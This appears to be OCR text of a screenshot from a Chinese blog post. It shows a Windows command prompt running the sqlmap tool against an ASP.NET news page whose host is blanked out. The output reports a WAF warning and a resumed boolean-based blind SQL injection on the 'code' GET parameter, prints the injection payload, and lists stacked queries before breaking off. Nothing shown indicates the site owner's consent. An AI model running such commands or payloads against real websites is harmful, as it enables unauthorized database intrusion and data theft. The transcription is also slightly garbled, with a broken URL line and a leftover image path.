 选择C:\WINDOWS\system32\cmd.exe
C:\Users\yxz15>cd..
C:\Users>cd..
C:\>cd C:\Software\Program Software\Python\sqlmap
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /NewsReport/tztgxx.aspx?c
ode=115"
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:45:31
[22:45:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:45:31] [INFO] testing connection to the target URL
[22:45:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
https://blog.csdn.net/Eastmou